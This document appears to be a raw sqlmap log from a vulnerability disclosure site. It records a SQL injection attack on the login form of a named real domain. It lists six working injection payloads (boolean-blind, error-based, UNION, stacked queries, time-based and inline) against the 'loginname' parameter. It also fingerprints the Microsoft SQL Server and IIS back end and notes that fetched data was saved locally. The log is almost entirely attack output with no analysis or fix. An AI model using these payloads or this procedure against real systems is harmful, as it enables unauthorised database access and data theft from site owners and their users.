 [23:27:46] [INFO] target URL appears to have 9 columns in query
[23:27:47] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) -
 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: jizhu=0&loginname=-1' OR 1=1 AND 7077=7077 -- &password=
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: jizhu=0&loginname=-1' OR 1=1 AND 3532=CONVERT(INT,(SELECT CHAR(113)
+CHAR(116)+CHAR(111)+CHAR(109)+CHAR(113)+(SELECT (CASE WHEN (3532=3532) THEN CHA
R(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(99)+CHAR(112)+CHAR(102)+CHAR(113))) --
&password=
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: jizhu=0&loginname=-1' OR 1=1 UNION ALL SELECT NULL,NULL,NULL,NULL,C
HAR(113)+CHAR(116)+CHAR(111)+CHAR(109)+CHAR(113)+CHAR(120)+CHAR(85)+CHAR(84)+CHA
R(102)+CHAR(69)+CHAR(121)+CHAR(112)+CHAR(79)+CHAR(118)+CHAR(83)+CHAR(113)+CHAR(9
9)+CHAR(112)+CHAR(102)+CHAR(113),NULL,NULL,NULL,NULL--  -- &password=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: jizhu=0&loginname=-1' OR 1=1; WAITFOR DELAY '0:0:5'-- -- &password=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: jizhu=0&loginname=-1' OR 1=1 WAITFOR DELAY '0:0:5'-- -- &password=
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: jizhu=0&loginname=-1' OR 1=(SELECT CHAR(113)+CHAR(116)+CHAR(111)+CH
AR(109)+CHAR(113)+(SELECT (CASE WHEN (8427=8427) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(99)+CHAR(112)+CHAR(102)+CHAR(113)) -- &password=
---
[23:27:51] [INFO] testing Microsoft SQL Server
[23:27:51] [INFO] confirming Microsoft SQL Server
[23:27:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[23:27:51] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\credit.open.com.cn'
www.wooyun.org